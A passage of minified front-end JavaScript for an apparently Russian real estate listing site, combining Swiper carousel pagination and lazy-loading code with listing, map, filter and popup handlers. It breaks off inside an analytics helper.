r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:a,size:o,activeIndex:s}=this;let l=1;if(n.centeredSlides){let e,t=r[s].swiperSlideSize;for(let n=s+1;n<r.length;n+=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0));for(let n=s-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=s+1;e<r.length;e+=1){(t?i[e]+a[e]-i[s]<o:i[e]-i[s]<o)&&(l+=1)}else for(let e=s-1;e>=0;e-=1){i[s]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}mount(e){const t=this;if(t.mounted)return!0;const n=Hd(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=Hd(e.shadowRoot.querySelector(r()));return t.children=e=>n.children(e),t}return n.children(r())})();if(0===i.length&&t.params.createElements){const e=Dd().createElement("div");i=Hd(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each((e=>{i.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:r,$el:i,$wrapperEl:a,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){Rd(fu,e)}static get extendedDefaults(){return fu}static get defaults(){return du}static installModule(e){pu.prototype.__modules__||(pu.prototype.__modules__=[]);const t=pu.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>pu.installModule(e))),pu):(pu.installModule(e),pu)}}Object.keys(cu).forEach((e=>{Object.keys(cu[e]).forEach((t=>{pu.prototype[t]=cu[e][t]}))})),pu.use([function({swiper:e,on:t,emit:n}){const r=Sd();let i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==r.ResizeObserver?e&&!e.destroyed&&e.initialized&&(i=new ResizeObserver((t=>{const{width:n,height:r}=e;let i=n,o=r;t.forEach((({contentBoxSize:t,contentRect:n,target:r})=>{r&&r!==e.el||(i=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)})),i===n&&o===r||a()})),i.observe(e.el)):(r.addEventListener("resize",a),r.addEventListener("orientationchange",o))})),t("destroy",(()=>{i&&i.unobserve&&e.el&&(i.unobserve(e.el),i=null),r.removeEventListener("resize",a),r.removeEventListener("orientationchange",o)}))},function({swiper:e,extendParams:t,on:n,emit:r}){const i=[],a=Sd(),o=(e,t={})=>{const n=new(a.MutationObserver||a.WebkitMutationObserver)((e=>{if(1===e.length)return void r("observerUpdate",e[0]);const t=function(){r("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}})),n("destroy",(()=>{i.forEach((e=>{e.disconnect()})),i.splice(0,i.length)}))}]);const mu=pu;function hu(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function _u({swiper:e,extendParams:t,on:n,emit:r}){const i="swiper-pagination";let a;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function s(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:r}=e.params.pagination;t[n]().addClass(`${r}-${n}`)[n]().addClass(`${r}-${n}-${n}`)}function d(){const t=e.rtl,n=e.params.pagination;if(s())return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,d=e.pagination.$el;let u;const c=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>i-1-2*e.loopedSlides&&(u-=i-2*e.loopedSlides),u>c-1&&(u-=c),u<0&&"bullets"!==e.params.paginationType&&(u=c+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let i,s,c;if(n.dynamicBullets&&(a=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(e.isHorizontal()?"width":"height",a*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(o+=u-(e.previousIndex-e.loopedSlides||0),o>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),i=Math.max(u-o,0),s=i+(Math.min(r.length,n.dynamicMainBullets)-1),c=(s+i)/2),r.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`)).join(" ")),d.length>1)r.each((e=>{const t=Hd(e),r=t.index();r===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=i&&r<=s&&t.addClass(`${n.bulletActiveClass}-main`),r===i&&l(t,"prev"),r===s&&l(t,"next"))}));else{const t=r.eq(u),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(i),o=r.eq(s);for(let e=i;e<=s;e+=1)r.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(a>=r.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(`${n.bulletActiveClass}-main`);r.eq(r.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(n.dynamicBullets){const i=Math.min(r.length,n.dynamicMainBullets+4),o=(a*i-a)/2-c*a,s=t?"right":"left";r.css(e.isHorizontal()?s:"top",`${o}px`)}}if("fraction"===n.type&&(d.find(hu(n.currentClass)).text(n.formatFractionCurrent(u+1)),d.find(hu(n.totalClass)).text(n.formatFractionTotal(c))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(u+1)/c;let i=1,a=1;"horizontal"===t?i=r:a=r,d.find(hu(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${a})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(d.html(n.renderCustom(e,u+1,c)),r("paginationRender",d[0])):r("paginationUpdate",d[0]),e.params.watchOverflow&&e.enabled&&d[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(s())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el;let a="";if("bullets"===t.type){let r=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&r>n&&(r=n);for(let n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;i.html(a),e.pagination.bullets=i.find(hu(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,i.html(a)),"custom"!==t.type&&r("paginationRender",e.pagination.$el[0])}function c(){e.params.pagination=function(e,t,n,r){const i=Dd();return e.params.createElements&&Object.keys(r).forEach((a=>{if(!n[a]&&!0===n.auto){let o=e.$el.children(`.${r[a]}`)[0];o||(o=i.createElement("div"),o.className=r[a],e.$el.append(o)),n[a]=o,t[a]=o}})),n}(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=Hd(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter((t=>Hd(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",hu(t.bulletClass),(function(t){t.preventDefault();let n=Hd(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function f(){const t=e.params.pagination;if(s())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",hu(t.bulletClass))}n("init",(()=>{c(),u(),d()})),n("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&d()})),n("snapIndexChange",(()=>{e.params.loop||d()})),n("slidesLengthChange",(()=>{e.params.loop&&(u(),d())})),n("snapGridLengthChange",(()=>{e.params.loop||(u(),d())})),n("destroy",(()=>{f()})),n("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),n("lock unlock",(()=>{d()})),n("click",((t,n)=>{const i=n.target,{$el:a}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&a.length>0&&!Hd(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;const t=a.hasClass(e.params.pagination.hiddenClass);r(!0===t?"paginationShow":"paginationHide"),a.toggleClass(e.params.pagination.hiddenClass)}})),Object.assign(e.pagination,{render:u,update:d,init:c,destroy:f})}function gu({swiper:e,extendParams:t,on:n,emit:r}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let i=!1,a=!1;function o(t,n=!0){const i=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const a=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),s=a.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);!a.hasClass(i.elementClass)||a.hasClass(i.loadedClass)||a.hasClass(i.loadingClass)||s.push(a[0]),0!==s.length&&s.each((t=>{const s=Hd(t);s.addClass(i.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),u=s.attr("data-srcset"),c=s.attr("data-sizes"),f=s.parent("picture");e.loadImage(s[0],d||l,u,c,!1,(()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),f.length&&f.children("source").each((e=>{const t=Hd(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(i.loadedClass).removeClass(i.loadingClass),a.find(`.${i.preloaderClass}`).remove(),e.params.loop&&n){const t=a.attr("data-swiper-slide-index");if(a.hasClass(e.params.slideDuplicateClass)){o(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1)}else{o(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}}r("lazyImageReady",a[0],s[0]),e.params.autoHeight&&e.updateAutoHeight()}})),r("lazyImageLoad",a[0],s[0])}))}function s(){const{$wrapperEl:t,params:n,slides:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,l=n.lazy;let d=n.slidesPerView;function u(e){if(s){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return s?Hd(e).attr("data-swiper-slide-index"):Hd(e).index()}if("auto"===d&&(d=0),a||(a=!0),e.params.watchSlidesProgress)t.children(`.${n.slideVisibleClass}`).each((e=>{o(s?Hd(e).attr("data-swiper-slide-index"):Hd(e).index())}));else if(d>1)for(let e=i;e<i+d;e+=1)u(e)&&o(e);else o(i);if(l.loadPrevNext)if(d>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=d,n=Math.min(i+t+Math.max(e,t),r.length),a=Math.max(i-Math.max(t,e),0);for(let e=i+d;e<n;e+=1)u(e)&&o(e);for(let e=a;e<i;e+=1)u(e)&&o(e)}else{const e=t.children(`.${n.slideNextClass}`);e.length>0&&o(c(e));const r=t.children(`.${n.slidePrevClass}`);r.length>0&&o(c(r))}}function l(){const t=Sd();if(!e||e.destroyed)return;const n=e.params.lazy.scrollingElement?Hd(e.params.lazy.scrollingElement):Hd(t),r=n[0]===t,a=r?t.innerWidth:n[0].offsetWidth,o=r?t.innerHeight:n[0].offsetHeight,d=e.$el.offset(),{rtlTranslate:u}=e;let c=!1;u&&(d.left-=e.$el[0].scrollLeft);const f=[[d.left,d.top],[d.left+e.width,d.top],[d.left,d.top+e.height],[d.left+e.width,d.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=a&&t[1]>=0&&t[1]<=o){if(0===t[0]&&0===t[1])continue;c=!0}}const p=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};c?(s(),n.off("scroll",l,p)):i||(i=!0,n.on("scroll",l,p))}n("beforeInit",(()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)})),n("init",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?l():s())})),n("scroll",(()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&s()})),n("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?l():s())})),n("transitionStart",(()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!a)&&(e.params.lazy.checkInView?l():s())})),n("transitionEnd",(()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?l():s())})),n("slideChange",(()=>{const{lazy:t,cssMode:n,watchSlidesProgress:r,touchReleaseOnEdges:i,resistanceRatio:a}=e.params;t.enabled&&(n||r&&(i||0===a))&&s()})),Object.assign(e.lazy,{load:s,loadInSlide:o})}function vu(){return $(window).width()<=1039}var yu=vu();function bu(){(yu?$(".ObjectItem__image_mobile[data-src]"):$(".ObjectItem__image_desktop[data-src]")).each((function(e,t){$(t).prop("src",$(t).data("src")),$(t).removeAttr("data-src")})),$(".ObjectItem__flat_mobile img[data-original]").each((function(e,t){$(t).prop("src",$(t).data("original")),$(t).removeAttr("data-original")})),new mu(".ObjectItem__swiper",{modules:[_u,gu],loop:!0,preloadImages:!1,lazy:{loadPrevNext:!0},pagination:yu?{el:".swiper-pagination",type:"bullets"}:{el:".swiper-pagination",clickable:!0,bulletClass:"swiper-pagination-container",bulletActiveClass:"swiper-pagination-container-active",renderBullet:function(){return'<div class="swiper-pagination-container"><div class="swiper-pagination-container-bullet"></div></div>'}}}),yu||$("body").on("mouseover",".swiper-pagination-container",(function(e){$(e.currentTarget).trigger("click")}))}function Mu(){bu(),$(document).on("afterIASAjaxUpdate",".ObjectList",(function(e,t,n,r,i,a,o,s){$.fn.ias&&$.ias().reinitialize(),bu();var l=$(n),d=null;l.find(".ObjectItem").length?d=l.find(".ObjectItem").first():l.find(".navigation-web.emplty-list").length&&(d=l.find(".navigation-web.emplty-list").first());var u=d?d.data("key"):-1,c=d?d.data("forcedkey"):-1,f=d?d.data("url"):-1,p=d?d.data("pagetitle"):-1,m=l.find("#sorter ul");m.length&&$("#sorter ul").replaceWith(m);var h=l.find(r);if(h.length){var _=$(r);_.attr("action",h.attr("action")),_.attr("data-flats-url",h.attr("data-flats-url")),_.attr("data-buildings-url",h.attr("data-buildings-url")),_.attr("data-flats-map-url",h.attr("data-flats-map-url")),_.attr("data-buildings-map-url",h.attr("data-buildings-map-url"))}var g=l.find("#bread-crumbs");g.length&&$("#bread-crumbs").replaceWith(g);var v=l.find("#page-title");v.length&&$("#page-title").replaceWith(v);var y=l.find("#view-switcher");if(y.length){var b=$("#view-switcher");b.find("a.flats").replaceWith(y.find("a.flats")),b.find("a.buildings").replaceWith(y.find("a.buildings"))}$("#listing-breadcrumbs, #sorter, #view-switcher").removeClass("loading"),-1!==c&&($("#mailing-key-field").val(c),$("#mailing-popup-link").data("key",c)),"function"==typeof window.showViewedSearch&&window.showViewedSearch(-1===u?null:u),-1!==u?("function"==typeof window.addViewedSearch&&window.addViewedSearch(u,i),"function"==typeof window.countParams&&window.countParams(u,i),window.searchMapManager&&(window.searchMapManager.delAllMarkers(),window.searchMapManager.fillMap(["/".concat(i,"/ajax/getSearchMarkers")],{key:u,url:"",id:s,rent:d?d.data("rent"):0,auction:d?d.data("auction"):0,preset:o,flat_view:d?d.data("flatview"):0,city:a},(function(){"mur"===a?window.searchMapManager.fitBoundsToMur():window.searchMapManager.fitBoundsWithOffset(),$("#search-listing .map-frame").removeClass("loading")})))):$("#search-listing .map-frame").removeClass("loading"),-1!==f&&window.history.replaceState({},"",f),-1!==p&&null!=p&&(document.title=p),$("#listing-breadcrumbs, #listing-form, #view-switcher, #sorter").attr("style","opacity:1;").removeClass("emerge"),$(document).trigger("emerge-trigger",['[data-emerge-label="listing:elem"]',function(e,t){var n=$(t).css("opacity");return 0===parseInt(n,10)}])})),$(document).on("beforeIASAjaxUpdate",".ObjectList",(function(){$("#search-listing .map-frame, #listing-breadcrumbs, #sorter, #view-switcher").addClass("loading")})),$(document).on("ias:render",".ObjectList",(function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:50;yu&&($("#listing-breadcrumbs, #listing-form, #view-switcher, #sorter").attr("style","opacity:1;").removeClass("emerge"),"function"==typeof window.disableScroll&&window.disableScroll(),"function"==typeof window.scrollToAnchore&&!0!==window.map_view&&window.scrollToAnchore(".ObjectItem:last-of-type",n))})),$(document).on("ias:rendered",".ObjectList",(function(){bu(),"function"==typeof window.enableScroll&&window.enableScroll(),$(document).trigger("emerge-trigger",['[data-emerge-label="listing:elem"]',function(e,t){var n=$(t).css("opacity");return 0===parseInt(n,10)}]),$("#list-preloader-1").hide(),$("#list-preloader").hide(),$(".navigation-web").hide()})),$(document).on("ias:next",".ObjectList",(function(){$("#list-preloader-1").show(),$("#list-preloader").show(),$(".navigation-web").show()}))}var wu=n(12707),ku={insert:"head",singleton:!1};Vs()(wu.Z,ku);wu.Z.locals;mu.use([_u]);n(39804);var Lu=n(41626),xu={insert:"head",singleton:!1};Vs()(Lu.Z,xu);Lu.Z.locals;function Yu(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300;return new Promise((function(r){if(n<=0)return e.css("height","".concat(t,"px")),void r();var i=e.height(),a=t-i,o=Date.now();window.requestAnimationFrame((function s(){var l=Date.now()-o;l<n?(e.css("height","".concat(i+l/n*a,"px")),window.requestAnimationFrame(s)):(e.css("height","".concat(t,"px")),r())}))}))}function Du(e){e.find(".StreetPopup__item.active").length?e.find(".StreetPopup__button").removeClass("StreetPopup__button--disabled"):e.find(".StreetPopup__button").addClass("StreetPopup__button--disabled")}function Tu(){var e=$("#multisearch").tokenInput("get").filter((function(e){return e.id.indexOf("addr_")>-1})).length;e?($(".street-selector").addClass("active"),$(".street-selector .counter").text(e)):($(".street-selector").removeClass("active"),$(".street-selector .counter").text(""))}var Su=n(71130),Au={insert:"head",singleton:!1};Vs()(Su.Z,Au);Su.Z.locals;var ju=".SeoBlock",Fu=".SeoBlock__content",Cu="SeoBlock__content--short",Eu="SeoBlock__more--active";function Ou(){var e=this;$(ju).each((function(){var t=$(e).find(Fu),n=$(e).find(".SeoBlock__more");t.removeClass(Cu).height()>144?(t.addClass(Cu),n.show(),n.unbind(),n.click((function(){t.hasClass(Cu)?($(e).html("Скрыть").addClass(Eu),t.removeClass(Cu)):($(e).html("Подробнее").removeClass(Eu),t.addClass(Cu))}))):n.hide()}))}var Pu=n(33990),Hu={insert:"head",singleton:!1};Vs()(Pu.Z,Hu);Pu.Z.locals;vs.component("callback-form",Yl),new vs({el:"#callback-form-main"}),$((function(){var e,t=vu();$(".MobileFilter").mobileFilter(),$(document).on("click",".change-search",(function(e){e.preventDefault(),$(".MobileFilter").mobileFilter("open")})),Mu(),function(e){if(vu())new mu(".RelinkingWrapper",{slidesPerView:"auto",spaceBetween:10,pagination:{el:".RelinkingWrapper__pagination",clickable:!0,type:"bullets"}});else{var t=window.scrollY,n=0,r=document.getElementById("search-block"),i=r.getBoundingClientRect(),a=null,o=10,s=function(t){null===n&&(n=window.innerHeight-i.height-o,e&&(n=0)),i.height>window.innerHeight&&(t>0?i.height+n+o>window.innerHeight?n-=t:n=window.innerHeight-i.height-o:t<0&&(n-t<o?n-=t:n=o));var s=function(){n<=o&&(r.style.top="".concat(n,"px")),i=r.getBoundingClientRect()};window.requestIdleCallback?(window.cancelIdleCallback(a),a=window.requestIdleCallback(s)):(window.clearTimeout(a),a=window.setTimeout(s,0))},l=function(){var e=["#search-block","#listing-breadcrumbs","#promo-block"].map((function(e){return $(e).height()>0?$(e).height():0})).reduce((function(e,t){return e+t}));$("#search-listing").css("min-height","".concat(e,"px"))};$(document).on("afterIASAjaxUpdate",(function(e,t,r){var i=$("#relinking-block");i.length&&(i.replaceWith($(r).find("#relinking-block")),n=null,s()),l()})),window.addEventListener("load",(function(){l(),null===n&&s(),$(document).on("scroll",(function(){s(window.scrollY-t),t=window.scrollY}))})),$(document).on("setmapbounds",(function(){l()})),l()}}(),$("body").on("click",".ObjectItem__comparison",(function(e){var t=$(e.currentTarget).data("object-id");!$(e.currentTarget).hasClass("active")&&window.iClicks&&window.iClicks.event&&t>0&&window.iClicks.event("add_to_comparison",{product_id:t})})),t||(!function(){Xs()().mask(document.querySelectorAll(".NumericalInput"));var e=function e(t){var n=$(t.target);n.closest(".FilterField--active").length||n.hasClass("FilterField--active")||($(".FilterField--active").removeClass("FilterField--active"),$(document).off("click",e))};$(".FilterField__wrapper").click((function(t){var n=$(t.target).closest(".FilterField");$(".FilterField--active").each((function(e,t){t.isEqualNode(n[0])||$(t).removeClass("FilterField--active")})),n.hasClass("FilterField--active")?(n.removeClass("FilterField--active"),$(document).off("click",e)):(n.addClass("FilterField--active"),$(document).on("click",e))})),$(".FilterField input").on("keypress",(function(t){"Enter"===t.key&&($(".FilterField--active").removeClass("FilterField--active"),$(document).off("click",e))})),$(".FilterField--floor input[data-unset-elements]").change((function(e){var t=$(e.target);t.prop("checked")&&t.data("unset-elements").forEach((function(e){$(e).prop("checked")&&($(e).prop("checked",!1),$(e).trigger("change"))}))})),$(".FilterField").on("out-value",(function(e){var t=$(e.target),n=t.find("input"),r=t.find(".FilterField__value"),i=void 0===t.data("prefix")?"":t.data("prefix"),a=void 0===t.data("prefix")?"":t.data("postfix"),o=[];n.each((function(e,t){if("checkbox"===t.type||"radio"===t.type){var n=$(t).prop("checked"),r=void 0!==$(t).data("title")?$(t).data("title"):$(t).parent("label").text();n&&o.push(r.trim())}})),t.find(".FilterField__dropdown--range").each((function(e,t){var n=$(t).find(".FilterField__input--from"),r=$(t).find(".FilterField__input--to");if(n.val()||r.val())if(n.val()===r.val())o.push("".concat($(t).data("prefix")).concat(n.val()).concat($(t).data("postfix")));else{var i=[];n.val()&&i.push("".concat(n.data("prefix")).concat(n.val())),r.val()&&i.push("".concat(r.data("prefix")).concat(r.val())),o.push("".concat($(t).data("prefix")).concat(i.join(" ")).concat($(t).data("postfix")))}}));var s=o.length?o.join(", "):"";r.text("".concat(i).concat(s).concat(a))})),$(".FilterField input").change((function(e){$(e.target).closest(".FilterField").trigger("out-value")})),$(".FilterField").trigger("out-value")}(),e=$("#fullFormSearch"),$(document).on("click",".StreetPopup__item",(function(t){var n=$(".StreetPopup");$(t.currentTarget).toggleClass("active"),window.updateMultisearch&&window.updateMultisearch(e,$(t.currentTarget)),Du(n),Tu()})),$(document).on("click",".StreetPopup__button",(function(){return window.windowClose&&window.windowClose(),!1})),$(document).on("loaded",".StreetPopup",(function(e){var t=$(e.currentTarget),n=$("#multisearch").tokenInput("get").map((function(e){return e.id}));t.find(".StreetPopup__item").each((function(e,t){var r=$(t).data("tokeninput");n.includes(r.id)?$(t).addClass("active"):$(t).removeClass("active")})),Du(t)})),e.on("change",Tu),Tu());var n,r=function e(){$("#fullFormSearch").off("change",e),$(".MobileFilter form").off("change",e),function(e){var t,n,r,i,a,o={sid:225593,bt:62};function s(e,t,n){t=t||"&",n=n||"=";var r=[];for(var i in e)e.hasOwnProperty(i)&&r.push(i+n+encodeURIComponent(e[i]));return r.join(t)}function l(e,t){var n=e.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return 